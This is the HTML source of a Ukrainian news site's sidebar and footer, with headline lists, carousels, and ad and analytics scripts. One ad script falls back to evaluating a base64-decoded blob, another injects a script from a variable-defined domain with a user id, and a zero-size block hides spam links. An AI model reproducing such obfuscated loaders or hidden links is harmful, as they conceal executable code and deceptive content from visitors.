                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5178</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768987747-roszmi-rozpovili-pro-stan-adama-kadirova-pislya-dtp.html">РосЗМІ розповіли про стан Адама Кадирова після ДТП</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1011</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768983921-zemlyu-nakrie-nadpotuzhna-magnitna-burya-.html">Землю накриє надпотужна магнітна буря </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">596</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769014072-shche-odna-krayina-es-vidmovilas-vid-uchasti-u-radi-miru-trampa.html">Ще одна країна ЄС відмовилась від участі у Раді миру Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">538</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768992654-tramp-mozhe-zupiniti-vsyu-pidtrimku-ukrayini-vklyuchno-zi-zbroeyu.html">Трамп може зупинити всю підтримку України, включно зі зброєю – NYT</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">520</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104310</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55511</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45684</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39300</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26659</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566258</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#2451454d4a424b0a4b5643644349454d480a474b49"><span class="__cf_email__" data-cfemail="5d283c34333b3273322f3a1d3a303c3431733e3230">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1521
content:
